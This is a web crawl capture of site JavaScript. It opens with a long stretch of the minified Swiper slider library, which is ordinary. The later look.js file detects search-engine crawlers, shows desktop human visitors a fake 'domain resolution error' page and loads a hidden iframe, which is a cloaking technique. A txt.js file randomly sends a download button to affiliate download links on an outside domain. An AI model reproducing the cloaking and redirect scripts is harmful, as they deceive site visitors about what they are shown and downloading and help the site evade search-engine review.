                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.lhwqyly.com/js/look.js
body_size: 751
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.lhwqyly.com/show/js/txt.js
body_size: 722
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download1/4834_0.html';
break;        
}